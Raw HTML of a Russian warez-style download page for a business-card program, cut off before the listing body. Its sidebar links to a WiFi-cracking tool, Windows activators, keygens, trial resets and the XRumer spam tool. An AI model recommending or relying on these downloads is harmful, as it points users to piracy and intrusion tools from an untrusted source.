

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/load/soft/master_vizitok_2_55_rus_portable/2-1-0-190
body_size: 14648
content:
<html>
<head>
<script type="text/javascript" src="/?4t%5EBta0hxM64fiUnX9I33sDeebOC7r1rbwsxsKjhvLRntUDRF%21M%21jZb771PbTHGFfqT7GHJ0wwWdfE%5EGgh512rDhYnPBfunZIM94eJbQn2%5Eaca4BzxMPZXpweWObkwZEzd3y8Izk5bQxQmm0nzuM%5E0NxvZsnsY3iBwN2OGygPkjWsTOxN7SUKHlkmxq6GBkN48E7tBFq74gAWC41I9%3BMCjbY8sdEBUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Мастер Визиток 2.55 Rus portable - Программы  - Всегда свежий софт! - Onlyneeds.ucoz.com</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s757.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.841032874867018"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","uLightboxType":1,"sign":{"7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","5255":"Помощник","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7254":"Изменить размер"},"layerType":1,"ssid":"552014155753125605453","country":"US","site":{"id":"donlyneeds","domain":null,"host":"onlyneeds.ucoz.com"},"module":"load"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="margin:0px; padding:0px; background-color: #8DACC2;color:#01324E;">
<script type="text/javascript" src="/style/jquery.scrollToTop.min.js"></script>
<div id="utbr8214" rel="s757"></div>
<!--U1AHEADER1Z--><table cellpadding="0" cellspacing="0" border="0" width="100%" style="background: url('/.s/t/221/1.gif') repeat-x;"><tr><td align="center">
<table border="0" cellpadding="0" cellspacing="0" width="780" height="247">
<tr><td width="780" valign="top" height="60" style="background: url('/.s/t/221/2.jpg') no-repeat center; padding-left: 180px; padding-top: 3px;color:#1A73A3;">Четверг, 01.01.2026, 09:42</td></tr>
<tr><td width="780" height="80" style="background: url('/.s/t/221/3.jpg') no-repeat center; padding-left: 330px;color:#FFFFFF;"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Всегда свежий софт!<!-- </logo> --></span></td></tr>
<tr><td width="780" height="50" class="light_l" align="right" style="background: url('/.s/t/221/4.jpg') no-repeat center;color:#FFFFFF; padding-right: 10px;"> <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://onlyneeds.ucoz.com/load/rss/">RSS</a></td></tr>
<tr><td width="780" valign="top" class="noforum" height="57" class="header_table" style="background: url('/.s/t/221/5.jpg') no-repeat center; padding-top: 15px; padding-left: 250px;"><img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/load/">Всегда свежий софт!</a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td></tr>
</table>
<!-- <Увеличение картинки> --> 
<script type='text/javascript' src='/iLoad/iLoad.js'></script>
<!-- </Увеличение картинки> --><!--/U1AHEADER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="99%" align="center"><tr><td>
<!-- <middle> -->
<div class="noforum">
<table border="0" cellpadding="0" cellspacing="10" width="100%" align="center">
<tr>
<td valign="top">
<!--U1CLEFTER1Z--><!-- <Поиск> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Поиск> -->

<!-- <Меню> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum" target="_blank"><span>Volkswagen - Chevrolet Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board/"><span>Расходники для ТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>ГЛАВНАЯ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/soft/2"><span>ПРОГРАММЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/kljuchi_k_antivirusam/21"><span>- БЕЗОПАСНОСТЬ - КЛЮЧИ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/os/5"><span>- Сборки. ОС.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/sistema/9"><span>- Система</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/multimedia/7"><span>- Мультимедиа</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/grafika/8"><span>- Графика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/portable/18"><span>- Портативный</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/cd_dvd/11"><span>- CD/DVD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ofis/14"><span>- Офис</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/internet/12"><span>- Интернет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/web_masteru/15"><span>- Web Мастеру</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ukrashatelstva/10"><span>- Обои - Украшения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/vasanie/17"><span>ВЯЗАНИЕ. СХЕМЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/raznoe/13"><span>КНИГИ - ЖУРНАЛЫ - Разное</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/prikoly/19"><span>ЮМОР - ДЕМОТИВАТОРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/muzyka/16"><span>МУЗЫКА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/load/vse_dlja_avto/24"><span>Все для Авто</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/sevastopol_istorija_foto/10"><span>СЕВАСТОПОЛЬ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/foto_kryma/9"><span>КРЫМ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/video_tv/20"><span>КИНО. ТВ. ВИДЕО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/igry/22"><span>ИГРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/index/obratnaja_svjaz/0-41"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/pravila_dobavlenija_novostej_na_sajt/0-35"><span>Как добавить?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>FAQ (вопрос/ответ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Меню> -->

<!-- <TOP - 15> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->TOP Новостей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/wicrack_programma_dlja_vzloma_wifi_1_0/2-1-0-8904">WiCrack - программа для взлома WiFi 1.0</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_v4_2012_sbros_triala/2-1-0-3883">Trial Reset v4 2012 Сброс триала</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_windows_10_kljuchi_aktivacii/2-1-0-16114">Microsoft Windows 10 + ключи активации</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_1_wince_5_6_dlja_gu_i_avtonavigatorov/2-1-0-12392">Navitel Navigator/Навител Навигатор 9.1 WinCE 5/6 для ГУ и автонавигаторов</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/uskoritel_3g_modema_uskorenie_v_3g_setjakh/2-1-0-1117">Ускоритель 3G модема. ускорение в 3G сетях</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_5_0_repack_by_sevenmaxs_android_oficialnye_karty_q1_2015/2-1-0-16886">Навител Навигатор - Navitel Navigator 9.5.0 + RePack by SevenMaxs Android + Официальные карты Q1-201...</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841">Как записать диск формата ISO с помощью UltraISO</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_nod32_antivirus_5_0_95_0_rus_final_zhurnalnye_kljuchi_do_2017/2-1-0-3857">ESET NOD32 Antivirus 5.0.95.0 Rus Final + Журнальные ключи до 2017</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_word_2003_portable/2-1-0-45">Microsoft Office Word 2003 Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_2003_word_eng_rus_portable/2-1-0-2761">Microsoft Office 2003 Word  (Eng Rus) Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5">ACDSee 10.0.219 (русская версия) + Serial - Скачать</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194">Chew7 1.0 build 0.6.7.3 (2011_eng). Активатор Windows</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261">Ulead Video Studio 9.0 (Eng / Rus (русификатор) + keygen, ключ</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mts_konnekt_menedzher/2-1-0-171">МТС Коннект Менеджер</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_3_5_2_sbros_triala_dlja_kis_2012/2-1-0-2689">Trial Reset 3.5.2 Сброс триала для KIS 2012</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_smart_security_5_0_95_0_rus_final_x86_x64/2-1-0-3881">ESET Smart Security 5.0.95.0 Rus Final (x86/x64)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/karaoke_vanbasco_39_s_karaoke_player_rus_eng_portable/2-1-0-87">Караоке + vanBasco&#39;s Karaoke Player Rus / Eng Portable.</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/drajvera_windows_xp_x86_x32bit/2-1-0-6009">Драйвера Windows XP x86-x32bit</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/xrumer_12_0_6_xrumer_v4_5_novye_bazy/2-1-0-15662">XRumer 12.0.6/Xrumer v4,5 +новые базы</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/aktivator_dlja_windows_8_1_rtm_8_1_pro_build_9600/2-1-0-8999">Активатор для Windows 8.1 RTM - 8.1 Pro build 9600</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </TOP - 15> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="load/prikoly/19"><img src="/SAIT/Baners/Baner_Demotiv.jpg" width="180" title="Демотиваторы. Котоматрицы." ><br> Демотиваторы.<br> Котоматрицы.</a><br><hr>
<a href="/publ/foto_kryma/9"><img src="/SAIT/Baners/Baner_Krim.jpg" width="180" title="Крым. История. Фото."><br> Крым.<br> История. Фото.</a><br><hr>
<a href="/load/video_tv/20"><img src="/SAIT/Baners/Baner_VideoTV.jpg" width="180" title="Видео. ТВ. Кино"><br>Видео. ТВ. Кино</a>
<a href="/load/igry/22"><img src="/SAIT/Baners/Baner_Igry.jpg" width="180" title="Игры"><br>Игры</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" style="width:80%;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="7" height="7"><img src="/.s/t/221/11.gif" border="0"></td><td style="background-image: url('/.s/t/221/12.gif');"></td><td width="7" height="7"><img src="/.s/t/221/13.gif" border="0"></td></tr>
<tr><td style="background-image: url('/.s/t/221/14.gif');"></td><td style="background-color:#FFFFFF; border: 1px solid #146090; padding: 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a><a href="/load/"><!--<s5182>--><!--</s>--></a>  &raquo; <a href="/load/soft/2">Программы</a></td>
